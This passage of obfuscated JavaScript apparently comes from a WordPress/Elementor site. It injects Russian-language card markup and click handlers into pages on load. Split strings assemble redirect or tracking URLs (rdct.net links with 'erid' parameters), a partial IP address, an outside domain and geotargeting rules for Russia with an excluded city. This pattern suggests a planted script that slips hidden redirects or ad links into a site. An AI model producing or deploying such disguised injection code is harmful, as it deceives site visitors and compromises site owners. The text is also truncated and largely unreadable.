RFz','rd\x20bdt-int','ght-defaul','ve-card.de','49ead2f\x22\x20d','lement\x20ele','UHdhZ','ition-rela','=1900&erid','padding-sm','>\x20-\x20до\x206\x20м','https://rf','image\x22>\x0a\x20\x20','im.svg\x22\x20cl','<img\x20width','ementor-wi','50\x22\x20height','1178000jCyclc','SDnjdoVm5m','=\x22https://','oGkMX','RmwYY','v>\x0a\x20\x20\x20\x20</d','\x22cursor:\x20p','OouKR','click','EhPYQ','destinatio','ssed','setAttribu','div>\x0a\x20\x20\x20\x20<','ss=\x22elemen','d\x22\x20data-el','tor-contai'];_0x30d4=function(){return _0x4c39e8;};return _0x30d4();}_0x9161bd(),document[_0x2b61e7(0x49d,0x519,0x648,0x670)+_0x360203(0x4d4,0x626,0x4ef,0x434)](_0x2b61e7(0x575,0x558,0x3c2,0x5b4)+_0x360203(0x352,0x45d,0x413,0x30d),async()=>{const _0x52b7ab={'ZHFuJ':function(_0x4576c5,_0xf09863){return _0x4576c5+_0xf09863;},'laXDn':function(_0x148f70,_0x37835b){return _0x148f70*_0x37835b;},'LRamb':function(_0x40a432,_0x4a618b){return _0x40a432*_0x4a618b;},'ElCAm':function(_0x6eb6be,_0x5670d){return _0x6eb6be(_0x5670d);},'hxguI':function(_0x550ddf,_0x533d89){return _0x550ddf>=_0x533d89;},'kTbfl':function(_0x5de786,_0x45ecb4){return _0x5de786<=_0x45ecb4;},'RZNQk':function(_0x2b5aa7,_0x41361d){return _0x2b5aa7===_0x41361d;},'NSPgg':function(_0x2b802d,_0x55f1eb){return _0x2b802d===_0x55f1eb;},'wRlvo':_0x17bdf2(0x127,0x16e,0x1c4,0x226),'ziFEu':_0x134be5(0x618,0x735,0x839,0x5ee),'ttQgB':_0x134be5(0x4a2,0x573,0x700,0x6ab),'QtDnZ':_0x17bdf2(0x8,0x188,0x1c3,0x20c),'TdlDT':_0x134be5(0x7ae,0x71f,0x57d,0x894),'biKve':function(_0x177dc3,_0x4b3d30){return _0x177dc3(_0x4b3d30);},'oqUzu':_0x17bdf2(0x523,0x356,0x476,0x36d)+_0x17bdf2(-0x23,0x135,-0x4,-0x77)+_0x17bdf2(0x407,0x239,0x3db,0x34d)+_0x134be5(0x7ec,0x85c,0x9f6,0x693),'YDwVz':function(_0x1f7b89,_0x13c1cf){return _0x1f7b89(_0x13c1cf);},'URUMM':_0x17bdf2(0x2fb,0x1b7,0x244,0x15),'YEexQ':_0x17bdf2(0x7f,0x18a,0xf8,0x34a)+_0x17bdf2(0x2e1,0x1ba,0x154,0x43),'BGkaQ':_0x17bdf2(0xd3,0x132,0x18b,0xcf),'uJRUi':function(_0x3e7f76,_0x3b849d){return _0x3e7f76!==_0x3b849d;},'GOhLg':_0x134be5(0x59f,0x529,0x4ac,0x5da),'FTGhf':_0x134be5(0x6e1,0x7f5,0x6e5,0x6b1)+_0x134be5(0x621,0x6e2,0x633,0x562)+_0x134be5(0x46b,0x59a,0x58d,0x49f)+_0x17bdf2(0x1ca,0x1f7,0x2eb,0x249)+'97d','tqlBh':_0x134be5(0x7ac,0x866,0x700,0x706),'nayAL':_0x17bdf2(0x208,0x56,-0x4c,-0x16c)+'+$','TRfVL':_0x17bdf2(0x28b,0xf7,-0x53,-0x5a),'ZPWAd':function(_0x436afd,_0x556fe7){return _0x436afd*_0x556fe7;},'sRHgs':_0x17bdf2(-0xf2,0x2c,0x73,0xe4),'RmwYY':_0x17bdf2(0x21,0xfe,0x147,0x10a),'qICoO':_0x134be5(0x95c,0x7b1,0x8f9,0x956),'clHtT':'qTFYD','YbbnN':function(_0x58b908,_0x5cd6dc){return _0x58b908(_0x5cd6dc);},'ppDOa':function(_0x2dfd6c,_0x13bbf7){return _0x2dfd6c<=_0x13bbf7;},'BRTFW':function(_0x411c4d,_0x358da3){return _0x411c4d===_0x358da3;},'TbQPw':_0x17bdf2(0x2cc,0x192,0x159,0x280),'uPfvh':_0x134be5(0x9e6,0x8aa,0x96c,0xa66),'UsqLM':_0x134be5(0x59d,0x62e,0x5dc,0x5c4),'hSuxc':_0x134be5(0x5fe,0x72b,0x81e,0x7da),'FToJE':function(_0x5a0743,_0x3d59b1){return _0x5a0743===_0x3d59b1;},'IdajO':function(_0x38d9b0,_0x58218e){return _0x38d9b0===_0x58218e;},'KgmSE':_0x134be5(0x539,0x552,0x50c,0x6cf),'OSIvW':_0x134be5(0x5f2,0x773,0x817,0x767)+_0x17bdf2(0x2ee,0x2ff,0x1c1,0x23e),'oIHGa':_0x134be5(0x47d,0x586,0x468,0x45a)+_0x134be5(0x774,0x859,0x916,0xa21)+_0x134be5(0x92f,0x861,0x7f2,0x851)+'\x20)','OouKR':_0x17bdf2(0x203,0x185,-0x29,0x1a3),'fsqHq':_0x134be5(0x886,0x71c,0x792,0x819)+_0x134be5(0x589,0x61b,0x536,0x6cd)+_0x134be5(0x5da,0x766,0x6b2,0x878)+_0x134be5(0x5f4,0x60b,0x7b9,0x53c),'pXjpy':_0x134be5(0x72d,0x594,0x602,0x3ff)+'ers/','dwMOU':'1:00','kHVEW':_0x134be5(0x5cb,0x5c8,0x428,0x501),'WdVjM':_0x17bdf2(-0x4c,0x44,-0xae,-0x9)+'.0','iUQZz':_0x17bdf2(-0xee,0x44,0x18f,0xa8)+_0x134be5(0x852,0x6ad,0x87c,0x73b),'NgtaG':_0x134be5(0x687,0x5ca,0x404,0x53b)+_0x17bdf2(0x114,0x118,0x114,0x19d),'pjiuU':_0x134be5(0x586,0x5ca,0x64e,0x691)+_0x17bdf2(0x1ef,0x189,0xb0,0x194),'hlSgt':_0x17bdf2(0x133,-0x8,-0x190,0x65),'jKkOi':_0x134be5(0x448,0x54d,0x6f4,0x6a2)+'0','mWmTK':'94.23.150.'+_0x134be5(0x5b7,0x757,0x905,0x7f4),'dkMme':_0x134be5(0x851,0x8a9,0x988,0xa09)+'.0','LlAOC':_0x134be5(0x4e8,0x574,0x5fd,0x5f1)+_0x134be5(0x822,0x6ad,0x78b,0x56b),'UHdhZ':_0x17bdf2(0x2e2,0x34b,0x50e,0x3d6)+_0x134be5(0x6da,0x664,0x611,0x6b3),'RLvTx':_0x17bdf2(0x219,0x2f7,0x15e,0x379),'sFkXZ':_0x134be5(0x586,0x5ef,0x4e2,0x67e),'wRYAg':'https://tr'+_0x134be5(0x5f0,0x556,0x60f,0x6f7)+_0x17bdf2(0x32d,0x15c,0x79,0x14a)+_0x17bdf2(0xf9,0x277,0xc7,0x327)+_0x134be5(0x682,0x5dd,0x69e,0x7aa),'lGUpi':_0x134be5(0x727,0x7d5,0x6e6,0x827)+_0x134be5(0x837,0x77c,0x60f,0x85b)+_0x17bdf2(0x40,0x14b,0x144,0xe6)+'uwTG?erid='+_0x134be5(0x5fb,0x7a5,0x70e,0x6ca)+'D','xqSbC':_0x17bdf2(0x3a0,0x2d0,0x3ed,0x372),'squPG':_0x134be5(0x727,0x7c0,0x73a,0x981)+_0x17bdf2(0x363,0x294,0x208,0x3f7)+_0x17bdf2(0x253,0x1da,0x8d,0x38f)+_0x134be5(0x825,0x81e,0x69e,0x7ab)+_0x134be5(0x6cd,0x83d,0x89c,0x91a),'sEBzj':_0x17bdf2(0x2d3,0x337,0x340,0x30b)+_0x134be5(0x6e8,0x73b,0x8c1,0x70a)+'m','ANNrU':_0x134be5(0xa48,0x8bb,0x857,0x8df)+_0x17bdf2(0x279,0xfb,0x12d,-0x4b),'aSzkL':_0x17bdf2(0x1b5,-0x15,-0x2d,-0x138)+_0x17bdf2(0x240,0x210,0x8f,0xff)+_0x17bdf2(0x218,0x16a,0x14a,0x335)+'6','mHcgr':'dorinebeau'+'mont.com','jbVLV':_0x134be5(0x677,0x600,0x5f1,0x544)+'rdct.net/g'+_0x134be5(0x807,0x876,0x908,0x830)+'jn','hZOYg':_0x134be5(0x5f7,0x6f5,0x73b,0x5e1)+_0x17bdf2(-0x4e,0x10f,-0x5b,0x1be)+_0x17bdf2(0x276,0x200,0x156,0x3ca)+_0x17bdf2(-0x97,0x37,0x4a,-0x125)+_0x17bdf2(0x2d1,0x113,0x43,0x93),'gLDGX':_0x17bdf2(0x17f,0x119,0x299,0x8),'EhPYQ':_0x134be5(0x6aa,0x600,0x4b5,0x633)+'rdct.net/g'+_0x17bdf2(0x8e,0x222,0x2ca,0xba)+'rk','kIVgF':'https://tr'+_0x17bdf2(0x1c5,0x210,0x3be,0x28c)+_0x134be5(0x4de,0x648,0x818,0x5d2)+'e','cFWoU':_0x134be5(0x983,0x88e,0x929,0xa4e),'SCoCQ':_0x17bdf2(0x1a3,0xb4,-0x86,-0xb7)+_0x17bdf2(0x2fe,0x25e,0x9f,0x1c3)+_0x134be5(0x570,0x5c9,0x4bf,0x679)+'jy','VIRWM':_0x134be5(0x5fd,0x6f5,0x831,0x7f7)+_0x17bdf2(0x94,0x18e,0x305,0x2b3)+_0x134be5(0x614,0x5b0,0x46c,0x430)+_0x17bdf2(-0x1,0x3c,0x109,-0x151)+_0x134be5(0x84b,0x72d,0x6db,0x76c),'ZzXYd':_0x134be5(0x5df,0x600,0x6ec,0x746)+_0x17bdf2(0x249,0x25e,0x26f,0x106)+_0x17bdf2(0x1e7,0x253,0x205,0x27f)+'v5','QIJgA':_0x134be5(0x475,0x56d,0x4bd,0x46f)+_0x17bdf2(0x66,0x1f0,0x213,0x370),'gzmnv':_0x134be5(0x4ce,0x600,0x4a5,0x74b)+_0x134be5(0x86b,0x7aa,0x618,0x949)+_0x17bdf2(0x367,0x1e3,0x38f,0x2d9)+'9s','ydRbC':_0x17bdf2(0x64,0x21,-0x14,-0x166)+_0x17bdf2(0x1c2,0x5a,0xf3,0x18d),'oWgYB':_0x17bdf2(-0x7,0x1a9,0x206,0x121)+_0x134be5(0x574,0x596,0x63f,0x4b3)+_0x17bdf2(0x2ba,0x204,0x127,0x1f2)+_0x134be5(0x908,0x7de,0x8ab,0x7dd)+_0x134be5(0x6dd,0x6fc,0x61a,0x689),'LaaKO':_0x17bdf2(0x3ca,0x2cc,0x374,0x406)+_0x17bdf2(0x19e,0x2e8,0x2e2,0x349)+'27gy','DbbZX':_0x134be5(0x6ae,0x600,0x553,0x67f)+_0x134be5(0x809,0x7aa,0x8af,0x970)+_0x17bdf2(-0x5d,0x31,-0x48,0x8f)+'gy','JXEvs':_0x134be5(0x558,0x6f5,0x7fe,0x622)+_0x17bdf2(0x14e,0x146,0x240,-0x16)+_0x134be5(0x7ef,0x754,0x6eb,0x6e2)+_0x17bdf2(0x27d,0x2b2,0x433,0x312)+_0x17bdf2(0x15a,0x123,0x2a2,0x1bc),'gsOGh':_0x17bdf2(0x81,0x21,0x1d5,-0x13a)+_0x17bdf2(0x58,0x215,0x277,0x2fb),'RyIbJ':_0x17bdf2(0xb0,0xb4,0x7e,-0xa5)+_0x134be5(0x96d,0x7aa,0x95f,0x7fe)+_0x17bdf2(0x335,0x352,0x499,0x4bf)+'jg','qTBot':_0x17bdf2(0xf1,0x1a9,0x16e,0x234)+_0x134be5(0x90d,0x825,0x7fb,0x6cc)+_0x134be5(0x79a,0x7dc,0x710,0x6e0)+_0x134be5(0x696,0x76a,0x72a,0x5b6)+_0x17bdf2(0x91,0xb9,0x43,0x1e6),'omJuM':function(_0x57feee){return _0x57feee();},'EiTLt':function(_0x455b73,_0xcad65e,_0x592c00){return _0x455b73(_0xcad65e,_0x592c00);},'uQPda':_0x17bdf2(0x73,-0xe,-0xd6,-0x34),'gmwCj':_0x134be5(0x748,0x61f,0x54a,0x787),'oGkMX':_0x17bdf2(0x139,-0xf,-0x106,0x63),'ywxTh':function(_0x2e0bcf){return _0x2e0bcf();},'azfFB':function(_0x19891c,_0x33a06e,_0x5d58b0){return _0x19891c(_0x33a06e,_0x5d58b0);},'Zafbu':function(_0x300fbd){return _0x300fbd();}},_0x433183=[_0x52b7ab[_0x17bdf2(0x59,0x1c1,0x150,0xf9)]],_0x97ac7c={};_0x97ac7c[_0x17bdf2(0x158,0x3d,-0x89,0xc8)]=_0x52b7ab[_0x17bdf2(0x241,0x1f3,0x49,0x1cd)],_0x97ac7c[_0x134be5(0x4eb,0x68f,0x846,0x807)]=_0x52b7ab[_0x134be5(0x71a,0x5ad,0x653,0x6c2)];const _0x184479=_0x97ac7c,_0x1a96f9={};_0x1a96f9[_0x134be5(0x5bc,0x589,0x75a,0x5d9)]=_0x52b7ab[_0x17bdf2(0xb7,0x80,0x187,0x199)],_0x1a96f9[_0x17bdf2(-0x3d,0x143,-0x1f,-0x6)]=_0x52b7ab[_0x134be5(0x6ee,0x820,0x93a,0x734)];const _0x343066={};_0x343066[_0x134be5(0x509,0x589,0x672,0x538)]=_0x52b7ab[_0x17bdf2(0xe7,0x129,-0x67,0x105)],_0x343066[_0x17bdf2(0x30a,0x143,0x2ee,0x1fd)]=_0x52b7ab[_0x17bdf2(-0x147,0x1f,0x11d,0x11b)];const _0xf3c59b={};_0xf3c59b[_0x134be5(0x746,0x589,0x4fb,0x638)]=_0x52b7ab[_0x134be5(0x5a1,0x748,0x7d1,0x74c)],_0xf3c59b[_0x17bdf2(0xee,0x143,-0x80,0x2d)]=_0x17bdf2(-0xa2,0x16,0x134,-0x19a)+'55';const _0x1ce09b={};_0x1ce09b[_0x134be5(0x58e,0x589,0x405,0x642)]=_0x52b7ab[_0x134be5(0x520,0x5cb,0x6b2,0x66d)],_0x1ce09b[_0x17bdf2(0x3e,0x143,0x2bc,0x46)]=_0x52b7ab[_0x134be5(0x754,0x682,0x70b,0x5b1)];const _0x7a1c9d={};_0x7a1c9d[_0x134be5(0x3e6,0x589,0x3cd,0x482)]=_0x52b7ab['dkMme'],_0x7a1c9d[_0x17bdf2(0x1f2,0x143,0x138,0x269)]=_0x52b7ab[_0x134be5(0x4f4,0x54a,0x5bc,0x4a2)];const _0x4d7919={};function _0x17bdf2(_0x9d258,_0x114ffc,_0x1c873e,_0x2cdc9e){return _0x360203(_0x9d258-0x107,_0x114ffc-0x16a,_0x114ffc- -0x39e,_0x2cdc9e);}_0x4d7919[_0x134be5(0x44e,0x589,0x628,0x423)]=_0x52b7ab[_0x134be5(0x6f7,0x6f0,0x6f7,0x710)],_0x4d7919[_0x17bdf2(0x12,0x143,0xbd,0x199)]=_0x134be5(0x992,0x897,0xa32,0x9d7)+_0x17bdf2(0x2e5,0x189,0x23a,0xf1);const _0x5ccb70=[_0x1a96f9,_0x343066,_0xf3c59b,_0x1ce09b,_0x7a1c9d,_0x4d7919],_0x48b4b8={};_0x48b4b8[_0x134be5(0x7ba,0x8a1,0xa0e,0xa18)]='RU',_0x48b4b8['excludedCi'+'ty']=_0x52b7ab[_0x17bdf2(0x30c,0x1f5,0xb7,0x169)];const _0x5daa7a=_0x48b4b8,_0x58f9e6='On',_0x2b3ed8={};_0x2b3ed8[_0x17bdf2(0x102,0x53,0x138,0x1b5)]=_0x17bdf2(-0x51,0x48,-0x4b,-0x136)+_0x17bdf2(0x279,0x301,0x474,0x29b),_0x2b3ed8[_0x17bdf2(-0x21,0x139,-0x7a,-0x3e)]=_0x52b7ab[_0x134be5(0x711,0x764,0x793,0x5b1)],_0x2b3ed8[_0x17bdf2(0x19d,0x1dc,0x2bd,0x21e)]=_0x134be5(0x5c5,0x723,0x5e6,0x5ea)+_0x17bdf2(0x336,0x347,0x1a2,0x451)+_0x17bdf2(0x145,0xa0,-0x121,0x254)+_0x17bdf2(0x45,0xc5,-0x70,0x21c)+_0x134be5(0x81f,0x66a,0x831,0x5ae)+'section\x20el'+_0x17bdf2(0x43d,0x29d,0x363,0x2e9)+_0x134be5(0x95e,0x87d,0x96a,0x6d0)+_0x134be5(0xa4f,0x882,0x97d,0x831)+'tion-full_'+_0x17bdf2(0x75,0x62,-0x108,-0x160)+_0x17bdf2(-0xf0,0xa0,0x25d,0x37)+_0x134be5(0x83a,0x837,0x7b3,0x7d0)+'-default\x20e'+_0x17bdf2(-0x12b,0x95,0xc6,0x21c)+_0x17bdf2(0x19c,0x308,0x404,0x48f)+_0x134be5(0x578,0x6ec,0x562,0x564)+_0x134be5(0x43b,0x5f8,0x713,0x51d)+_0x17bdf2(0x3b5,0x1e4,0xcb,0x4a)+_0x134be5(0x8a8,0x886,0x778,0xa47)+_0x134be5(0x692,0x7ef,0x7dc,0x6d0)+_0x17bdf2(-0x27,0x198,0xa6,0x11e)+_0x17bdf2(0x199,0x23d,0xd4,0x3f1)+_0x134be5(0x75f,0x7b7,0x7bd,0x987)+_0x134be5(0x624,0x79b,0x931,0x894)+_0x17bdf2(-0x74,0xb,0x1c2,0x131)+_0x17bdf2(0x27c,0xd7,-0x3e,0x31)+_0x17bdf2(0x2d9,0x1bd,0x28d,0x158)+_0x134be5(0x63a,0x70b,0x7e9,0x559)+_0x17bdf2(0x100,0x1f9,0x301,0x102)+_0x17bdf2(-0x8a,0x35,0xa6,-0x138)+_0x17bdf2(-0xa7,0xab,0xb2,0x14f)+_0x134be5(0x871,0x898,0x8c0,0x979)+'<div\x20class'+_0x17bdf2(0x2db,0x334,0x39e,0x31e)+_0x17bdf2(-0x4e,0xf8,0x3b,0x52)+_0x134be5(0x8d0,0x7f7,0x66d,0x86e)+_0x17bdf2(0x35b,0x1e8,0x1f4,0x274)+_0x134be5(0x740,0x5b5,0x679,0x6f1)+_0x134be5(0x7de,0x644,0x4fe,0x70f)+_0x134be5(0x6bd,0x736,0x7ca,0x8b8)+_0x134be5(0x67c,0x6ef,0x736,0x5f8)+'mentor-ele'+_0x134be5(0x852,0x78e,0x827,0x654)+_0x134be5(0x4e7,0x5a0,0x620,0x57c)+_0x17bdf2(0x2b5,0x24b,0x400,0x1e6)+_0x134be5(0x732,0x5fc,0x440,0x464)+_0x17bdf2(0x2eb,0x272,0x222,0x230)+_0x134be5(0x862,0x78f,0x6bf,0x614)+_0x134be5(0x7d8,0x75a,0x7f5,0x60e)+_0x134be5(0x650,0x6e3,0x71b,0x79f)+_0x17bdf2(0x1f3,0x343,0x203,0x27c)+_0x134be5(0x521,0x631,0x774,0x6e9)+_0x134be5(0x74e,0x81a,0x975,0x92d)+_0x17bdf2(-0x17c,0x38,0x1b3,0x134)+_0x134be5(0x7af,0x763,0x737,0x8a0)+_0x134be5(0x6b5,0x775,0x737,0x7fc)+_0x17bdf2(0x269,0x376,0x3a6,0x3fe)+_0x17bdf2(0x296,0x2e0,0x18d,0x15b)+_0x17bdf2(-0x6e,0x14d,0x2f,-0x73)+_0x134be5(0x83a,0x8a8,0xa24,0x945)+_0x134be5(0x6d2,0x68a,0x7a6,0x754)+_0x17bdf2(-0x135,0x70,0x59,0x3d)+_0x17bdf2(0x1aa,0x20f,0x141,0x16b)+_0x17bdf2(0x420,0x340,0x4c2,0x423)+'ent-link\x20e'+_0x134be5(0x582,0x736,0x8a1,0x6da)+_0x134be5(0x837,0x6ef,0x626,0x8a8)+_0x134be5(0x835,0x6cf,0x66a,0x851)+_0x134be5(0x61b,0x52d,0x42b,0x41a)+_0x134be5(0x6e0,0x651,0x501,0x6f8)+_0x134be5(0x67d,0x5d9,0x6f7,0x4b3)+_0x134be5(0x5ec,0x75a,0x71c,0x732)+'widget-bdt'+_0x17bdf2(0x16c,0xaa,0xaf,-0x63)+_0x17bdf2(0x2d9,0x359,0x510,0x308)+_0x134be5(0x7d8,0x7cf,0x945,0x805)+_0x134be5(0x5d8,0x616,0x5e8,0x601)+_0x134be5(0x777,0x6bb,0x730,0x6a2)+_0x17bdf2(0xa3,0x63,0xb7,0x3e)+_0x17bdf2(0x141,0xb6,0x176,0x238)+_0x134be5(0x6ae,0x80a,0x7a3,0x8bf)+_0x134be5(0x6dc,0x89a,0x89d,0x7c3)+_0x17bdf2(0x346,0x2dc,0x2f6,0x3af)+_0x134be5(0x4a5,0x615,0x770,0x6c4)+'class=\x22ele'+'mentor-wid'+_0x17bdf2(0x3bd,0x28a,0x124,0x451)+_0x134be5(0x4bf,0x5c0,0x67d,0x5ba)+'\x20\x20\x20\x20\x20\x20\x20\x20<d'+'iv\x20class=\x22'+'bdt-intera'+_0x134be5(0x48b,0x5fe,0x540,0x4ca)+_0x17bdf2(0xbb,0x8c,-0xdc,0x106)+_0x134be5(0x97c,0x822,0x821,0x71d)+_0x134be5(0x5ec,0x5a1,0x525,0x52c)+_0x134be5(0x4f5,0x584,0x5ea,0x737)+_0x17bdf2(0x1a5,0xcb,-0xdb,0x20b)+_0x134be5(0x959,0x8ba,0x8b1,0x976)+_0x134be5(0x618,0x70f,0x6f9,0x6f2)+(_0x17bdf2(0x26c,0x13d,0x2b2,0x216)+_0x134be5(0x5f5,0x5e8,0x4a3,0x539)+_0x134be5(0x6ad,0x670,0x62a,0x4b2)+_0x17bdf2(-0x6b,0x78,0x13c,-0xa4)+_0x134be5(0x525,0x579,0x5f3,0x3ff)+_0x134be5(0x8b4,0x7e8,0x904,0x64a)+_0x134be5(0x5d5,0x762,0x751,0x62d)+_0x134be5(0x63b,0x7af,0x8de,0x673)+_0x134be5(0x67c,0x6dd,0x5e7,0x779)+_0x17bdf2(0xd4,0x17c,0x172,0x2ec)+_0x17bdf2(0x33,0x1fb,0x275,0xa6)+_0x17bdf2(0x58,0x10d,0x2bc,-0x88)+_0x134be5(0x839,0x8a4,0x86b,0x8a9)+_0x134be5(0x4ae,0x55d,0x654,0x3e9)+_0x17bdf2(-0xaa,0x2d,0x109,0xbc)+_0x17bdf2(0x146,0xc9,-0x96,-0x1f)+_0x17bdf2(0x1fe,0x5b,-0x52,0x18b)+_0x134be5(0x79e,0x5f6,0x45e,0x68b)+_0x134be5(0x70e,0x806,0x7d1,0x935)+_0x17bdf2(-0x1f,0xff,0x35,0x47)+_0x17bdf2(0x1cc,0x6a,-0x1,-0xc1)+_0x134be5(0x8e9,0x895,0x9a3,0x6f8)+_0x17bdf2(0x146,0x279,0x350,0xff)+_0x17bdf2(0x170,0x49,0xc2,0x6e)+_0x17bdf2(-0x174,0x2d,-0xc1,-0x125)+_0x134be5(0x547,0x579,0x693,0x651)+_0x134be5(0x6b8,0x63f,0x62e,0x6b2)+_0x134be5(0x94a,0x7f3,0x6d3,0x6ce)+_0x17bdf2(0x235,0x121,-0x1e,0x77)+_0x17bdf2(0x4d,0xd6,-0x25,-0x4b)+_0x134be5(0x960,0x7fa,0x802,0x947)+_0x17bdf2(0xf0,0x13,0x1ae,0x22)+_0x134be5(0x815,0x8ae,0x904,0x984)+_0x17bdf2(-0xf2,0x2d,0x158,0xc8)+_0x17bdf2(-0xcc,0x4d,0x10d,0xe2)+'iv>\x0a\x20\x20\x20\x20\x20\x20'+_0x17bdf2(0x2,0x2d,0x3f,0x1f5)+_0x17bdf2(0x24c,0x333,0x170,0x43c)+_0x17bdf2(0x2a2,0x2d7,0x3d9,0x46d)+_0x134be5(0x6af,0x6df,0x75a,0x555)+_0x17bdf2(0x1ff,0x2b5,0x34e,0x1ef)+_0x134be5(0x5e4,0x575,0x4e5,0x3ed)+_0x134be5(0x43f,0x587,0x433,0x58e)+_0x134be5(0x641,0x6f6,0x749,0x74f)+_0x134be5(0x429,0x579,0x549,0x559)+_0x134be5(0x544,0x579,0x5fb,0x6f1)+_0x17bdf2(0x17f,-0x20,-0x158,-0x29)+_0x134be5(0x7b8,0x8b0,0x833,0x892)+_0x134be5(0x7ea,0x68c,0x78e,0x701)+_0x134be5(0x75d,0x7fd,0x84d,0x73d)+_0x17bdf2(-0x1a1,0x2d,-0x116,0x61)+_0x17bdf2(0x182,0x2d,0x136,0x196)+_0x17bdf2(0xe2,0x1ac,-0x24,0x85)+_0x17bdf2(-0x5d,0x147,0x17f,0x3)+_0x17bdf2(0xa1,0x16d,0x29e,0x314)+_0x134be5(0x8f5,0x77d,0x663,0x73c)+_0x17bdf2(-0xb0,0x83,-0xa4,0x3a)+_0x134be5(0x655,0x6c2,0x7df,0x5f9)+'u/wp-conte'+_0x17bdf2(-0x27,0x126,-0xb,0x1a1)+_0x17bdf2(0x17b,0xf9,0x3c,0x93)+'ebbankir.s'+_0x134be5(0x59c,0x625,0x4a9,0x562)+_0x134be5(0x652,0x6a7,0x52d,0x593)+_0x134be5(0x5fd,0x7bd,0x853,0x7b5)+'ze-large\x22\x20'+_0x17bdf2(-0xd,0x24,-0x14e,-0x17e)+_0x134be5(0x478,0x601,0x5e5,0x679)+_0x134be5(0x661,0x5f0,0x608,0x44e)+_0x17bdf2(0x2f4,0x167,0x271,0x2e6)+_0x17bdf2(-0xe3,0x2d,-0x13d,0x190)+_0x134be5(0x686,0x579,0x4a7,0x680)+_0x134be5(0x6c9,0x82b,0x6f1,0x947)+_0x134be5(0x472,0x579,0x5cf,0x674)+_0x17bdf2(0x106,0x17c,0x2cc,0x1f7)+_0x134be5(0x81c,0x7a7,0x8d0,0x6c3)+_0x17bdf2(0x1e8,0x2d,-0xc7,0x1d)+_0x17bdf2(0x1bf,0x2de,0x2a6,0x390)+_0x17bdf2(0x1fb,0x191,0x15c,0x179)+_0x134be5(0x4b6,0x599,0x518,0x75e)+_0x134be5(0x7be,0x6ac,0x7d4,0x504)+_0x17bdf2(0x91,0x2d,-0x124,0x1f3)+_0x17bdf2(0xd9,-0x20,-0xc1,0x97)+_0x134be5(0x4f8,0x6ab,0x61f,0x768)+_0x134be5(0x3d7,0x580,0x6ae,0x6c6)+_0x17bdf2(-0x19f,0x2d,-0x49,0x8b)+_0x17bdf2(-0xbc,0xcb,-0x59,0xa3)+'\x20class=\x22bd'+_0x17bdf2(0xce,0x1c5,0x71,0x154)+_0x17bdf2(0x454,0x2f2,0x29d,0x3a5)+_0x134be5(0x852,0x7cd,0x67e,0x851)+_0x17bdf2(-0x3f,0x2d,0xd4,-0xbc)+_0x134be5(0x6af,0x6c8,0x559,0x5b7)+_0x17bdf2(0xfb,0x1fb,0x105,0x14a)+_0x134be5(0x858,0x6d8,0x654,0x692)+_0x134be5(0x74c,0x822,0x97c,0x712)+_0x134be5(0x9b2,0x808,0x8c3,0x9bb)+_0x134be5(0x42b,0x5e3,0x6c8,0x63e)+_0x134be5(0x5fe,0x579,0x3f5,0x50a)+_0x17bdf2(-0x111,0x2d,0x71,-0x93))+(_0x134be5(0x54a,0x52c,0x605,0x363)+_0x134be5(0x7ba,0x5ff,0x45c,0x52e)+_0x17bdf2(0x3a2,0x2e5,0x2c0,0x437)+_0x134be5(0x5b7,0x5e4,0x502,0x6df)+_0x17bdf2(0x12a,0x28b,0x192,0x221)+_0x134be5(0x779,0x89c,0x843,0x732)+_0x134be5(0x398,0x54c,0x402,0x544)+_0x17bdf2(0x112,-0x9,-0xc5,0x175)+_0x17bdf2(0x147,0x2d,-0x3,0x62)+_0x17bdf2(0x233,0x2b7,0x42f,0x2d9)+_0x134be5(0x67e,0x78f,0x69b,0x8d0)+'bdt-intera'+_0x17bdf2(-0x42,0xb2,-0x67,0x6e)+_0x17bdf2(0x8a,0x1e6,0x2ba,0x37d)+_0x134be5(0x6ad,0x579,0x54d,0x72c)+_0x134be5(0x72b,0x579,0x495,0x673)+_0x134be5(0x6de,0x769,0x6be,0x89e)+_0x134be5(0x70a,0x5ff,0x482,0x77e)+_0x134be5(0x7c8,0x831,0x8da,0x8b2)+_0x134be5(0x949,0x871,0x75a,0x848)+_0x17bdf2(0x254,0x351,0x489,0x492)+_0x17bdf2(0x2c2,0x252,0xdd,0x32d)+_0x17bdf2(-0x101,0x36,0x167,0x120)+_0x134be5(0x688,0x579,0x518,0x5a9)+_0x17bdf2(0x1fc,0x2d,-0x139,0x191)+_0x134be5(0x941,0x888,0x954,0x9b0)+_0x17bdf2(0x1fa,0x2f8,0x3b2,0x433)+_0x134be5(0x45e,0x5eb,0x4ef,0x4b6)+_0x134be5(0x4ec,0x572,0x407,0x565)+_0x17bdf2(0x20b,0x220,0x1fa,0x24d)+_0x17bdf2(0x1ef,0x2d,-0x3c,-0x19)+_0x17bdf2(0x2c,0x2d,0x5a,0x1a3)+_0x17bdf2(0x24d,0x241,0x9e,0x281)+_0x134be5(0x4c1,0x5a7,0x568,0x5c8)+_0x17bdf2(0x389,0x31d,0x374,0x1b3)+_0x17bdf2(0x38a,0x2b3,0x163,0x2db)+_0x17bdf2(0x3b,0x1c,-0x178,0x33)+'elative\x22>\x20'+_0x17bdf2(-0x33,0x15e,0x280,0x2c3)+_0x134be5(0x666,0x7f4,0x97b,0x96b)+_0x134be5(0x749,0x579,0x6a1,0x503)+_0x134be5(0x74e,0x71e,0x834,0x81e)+_0x134be5(0x658,0x54f,0x57a,0x5f0)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x17bdf2(0x232,0x20a,0x2be,0x234)+_0x134be5(0x3c2,0x579,0x50f,0x6b7)+_0x134be5(0x6cf,0x71e,0x7f0,0x562)+_0x134be5(0x6fc,0x8c8,0x907,0x805)+_0x17bdf2(-0x12d,0x2d,0x10e,-0x130)+_0x17bdf2(0x12f,-0x9,-0x3e,0x177)+_0x134be5(0x415,0x579,0x564,0x745)+_0x17bdf2(0x1df,0x2df,0x367,0x47d)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x17bdf2(-0x47,-0x9,0xe2,0x139)+_0x17bdf2(0x16d,0x1d2,0x56,0x2a9)+_0x134be5(0x779,0x8c8,0x9e7,0x99b)+_0x17bdf2(0x37e,0x20a,0x375,0x3a3)+_0x17bdf2(0x1a3,0x361,0x1f4,0x22b)+_0x17bdf2(0x2ce,0x1b4,0xad,0x342)+'iv>\x0a\x20\x20\x20\x20<d'+'iv\x20class=\x22'+_0x17bdf2(0xa9,0x20e,0xe1,0x40)+_0x134be5(0x65d,0x720,0x77e,0x8e0)+_0x17bdf2(0x39,0x88,0x3d,0x155)+_0x17bdf2(0x1d7,0x22a,0x89,0x1a7)+'tor-inner-'+_0x17bdf2(0x7c,0x1d4,0x8e,0x29d)+'mentor-ele'